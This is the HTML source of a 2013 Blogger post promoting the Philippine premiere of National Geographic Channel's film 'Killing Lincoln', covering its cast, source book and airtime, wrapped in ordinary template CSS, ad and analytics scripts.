transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=901234394897226232&amp;zx=8b677610-d6c9-4cf6-9434-430cff91f720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=901234394897226232&amp;zx=8b677610-d6c9-4cf6-9434-430cff91f720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9249180954676135&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9249180954676135 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46006585-1', 'recyclebinofamiddlechild.com');
  ga('send', 'pageview');

</script>;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/recyclebinofamiddlechild' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/alexdeveradizon' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+AlexDeVeraDizon' target='_blank' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com/alexdeveradizon' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.recyclebinofamiddlechild.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Recycle Bin of a Middle Child' height='313px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixPVOkJ99nHN1-4iNf6fkaCq6LQsSkQGi53vil53lzo0h9MgwVkSc3ivSxt7B0O9_KWg1EqaMcJTg8EViWuPidgl9BGsl617y3h5bYuvXWTfuP8dqio0XU4w5edsrUAO9y3p8T32KwXTU/s1600/rbofamc+copy3.png' style='display: block' width='912px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBSCf4gJszbwXntPhQmO4uxV8EcSDC2LSrSKDcIv0RPaudJzGlmvzX4DBwR3xM9GJZ02iG-m8nDMbzHyV3UEn0sRlGCqIVobwcUNFWTpFKlqu7xIkBBDrBjLd60lSLuU29hSUvqa91J7vv5pV3I8kMrdj52l0F1xX5cXnpMm3b8o6Mp1ltNwSJp4mNTt0=s728' width='728'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.recyclebinofamiddlechild.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search/label/alexreviews' itemprop='url'>#AlexReviews</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/food' itemprop='url'>Food</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/travel' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/tech' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search/label/events' itemprop='url'>Events</a></li>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search?q=advocacy' itemprop='url'>Advocacy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<script type='text/javascript'>
new innity_adZone("eda80a3d5b344bc40f3bc04f65b7a357", "53028", {"origin": "MY", "width": "728", "height": "90"});
</script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.recyclebinofamiddlechild.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Abraham%20Lincoln' property='v:title' rel='v:url'>Abraham Lincoln</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Bill%20O%E2%80%99Reilly' property='v:title' rel='v:url'>Bill O&#8217;Reilly</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/film' property='v:title' rel='v:url'>film</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/John%20Wilkes%20Booth' property='v:title' rel='v:url'>John Wilkes Booth</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Killing%20Lincoln' property='v:title' rel='v:url'>Killing Lincoln</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Martin%20Dugard' property='v:title' rel='v:url'>Martin Dugard</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/national%20geographic%20channel' property='v:title' rel='v:url'>national geographic channel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/ngc' property='v:title' rel='v:url'>ngc</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Scott%20Free%20Productions' property='v:title' rel='v:url'>Scott Free Productions</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Tom%20Hanks' property='v:title' rel='v:url'>Tom Hanks</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/United%20States%20of%20America' property='v:title' rel='v:url'>United States of America</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/US%20President' property='v:title' rel='v:url'>US President</a></span>
<brc>/</brc>
<span>Killing Lincoln on National Geographic Channel</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Killing Lincoln on National Geographic Channel
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17928549418438957019' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17928549418438957019' rel='author' title='Alex De Vera Dizon'>
<span itemprop='name'>Alex De Vera Dizon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2013-04-12T21:05:00+08:00'>4/12/2013</span></a>
</span>
<span class='label-head'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Abraham%20Lincoln' rel='tag'>Abraham Lincoln</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Bill%20O%E2%80%99Reilly' rel='tag'>Bill O&#8217;Reilly</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/film' rel='tag'>film</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/John%20Wilkes%20Booth' rel='tag'>John Wilkes Booth</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Killing%20Lincoln' rel='tag'>Killing Lincoln</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Martin%20Dugard' rel='tag'>Martin Dugard</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/national%20geographic%20channel' rel='tag'>national geographic channel</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/ngc' rel='tag'>ngc</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Scott%20Free%20Productions' rel='tag'>Scott Free Productions</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Tom%20Hanks' rel='tag'>Tom Hanks</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/United%20States%20of%20America' rel='tag'>United States of America</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/US%20President' rel='tag'>US President</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4274326983762774853' itemprop='articleBody'>
<meta content='One political story that leaves a mark not only in the United States of America , but in the entire world, get ready to know some of the mos...' name='twitter:description'/>
<span style="font-family: Arial, Helvetica, sans-serif;">One political story that leaves a mark not only in the <b>United States of America</b>, but in the entire world, get ready to know some of the most well-kept information about the assassination of one of the world's best leader. <b>National Geographic Channel </b>invites everyone to commemorates President Lincoln&#8217;s death anniversary through their film entitled "<b>Killing Lincoln</b>."</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s1600/Billy+Campbell+as+Abraham+Lincoln.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg" width="298" /></a></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span> <span style="font-family: Arial, Helvetica, sans-serif;">To mark the 1<b>48th anniversary of the assassination</b> of <b>US President Abraham Lincoln</b>, <b>NGC</b> has set the Philippine premiere of its first original scripted drama, &#8220;Killing Lincoln,&#8221; for <b>April 14, 2013</b>. This two-hour masterpiece that dramatizes what is considered to be one of the most significant events in American history, will be narrated on camera by Oscar-winning actor <b>Tom Hanks</b> and produced by <b>Ridley and Tony Scott</b>&#8217;s <b>Scott Free Productions</b>.</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">The film is based on the best-selling book <b><i>Killing Lincoln: The Shocking Assassination That Changed America Forever</i></b> that was co-written by political commentator and media personality <b>Bill O&#8217;Reilly</b> and author <b>Martin Dugard</b>. "Killing Lincoln&#8221; recounts the last days of President Lincoln at the close of the American Civil War and exposes how <b>John Wilkes Booth</b>, a popular Shakespearean actor and staunch Confederate supporter, conspires to kill him and subsequently bring down the Union government.&nbsp;</span><br />
<a name="more"></a><br />
<span style="font-family: Arial, Helvetica, sans-serif;">The said film will narrate that on April 14, 1865, President Lincoln went to Ford&#8217;s Theatre with his wife Mary to see a play and was shot down at 11 p.m. by Booth, who jumped down from the theater box, made his way to the stage through the panicking crowd and shouted, &#8220;Sic semper tyrannis!&#8221; But how could he commit such a terrible act?</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">"Killing Lincoln" is a true historical story that explores John Wilkes Booth&#8217;s actions before and after the assassination. NGC will bring us into a life that has never been seen before from this perspective. And that life will provide us great insight into one of the biggest conspiracies in this world&#8217;s history. The film will also portray an unprecedented manhunt for Booth and his co-conspirators for committing a crime that shook an entire nation to its core.</span><br />
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmBeAOY4N4jT3_gyaNoRsC011pAVTP-oAqy25KB7XluVELhVis1obJjqegRcotbAO5nsqHOFauDS1JgCwcAuczdbIhB7mYvN9R48DVlsbzC5PNDQtibDNA9kcRkezDQqkLv6dc0BE07EU/s1600/killing_lincoln_movie_national_geographic_015.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmBeAOY4N4jT3_gyaNoRsC011pAVTP-oAqy25KB7XluVELhVis1obJjqegRcotbAO5nsqHOFauDS1JgCwcAuczdbIhB7mYvN9R48DVlsbzC5PNDQtibDNA9kcRkezDQqkLv6dc0BE07EU/s400/killing_lincoln_movie_national_geographic_015.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<span style="font-family: Arial, Helvetica, sans-serif;">From writer and producer of the critically acclaimed series &#8220;Band of Brothers," <b>Erik Jendresen</b> wrote the script for &#8220;Killing Lincoln&#8221; based on O&#8217;Reilly&#8217;s book. &#8220;With the National Geographic brand, the audience trusts that they are in the hands of a reliable storyteller. If the content is enclosed by that golden border, viewers know it must be authentic. So the opportunity to do something with National Geographic Channel was extraordinary - it was a tremendous responsibility and we all took it quite seriously,&#8221; he said.</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">National Geographic Channel's "Killing Lincoln" went into much research and effort to make the film historically accurate. A talented and capable cast comprising veteran and new faces bring the historical drama to life, with <b>Billy Campbell</b> bringing gravitas to the role of Abraham Lincoln and newcomer <b>Jesse Johnson</b> turning the conventionally two-dimensional villainy of Booth into a breakthrough performance.&nbsp;</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">Accomplished actors like <b>Geraldine Hughes</b> and <b>Graham Beckel</b> also lend their chops to a magnificent production as Mary Todd Lincoln and Edwin Stanton - Lincoln&#8217;s secretary of war - respectively.</span><br />
<br />
<span style="font-family: Arial, Helvetica, sans-serif;">&#8220;Killing Lincoln&#8221; will be aired for its Asian premiere on <b>April 14, 2013</b> at <b>9 p.m.</b>, only <b>National Geographic Channel</b>.</span><br />
<span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span> <span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span> <span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span> <span style="font-family: Arial, Helvetica, sans-serif;"><br />
</span> 
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html&title=Killing Lincoln on National Geographic Channel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
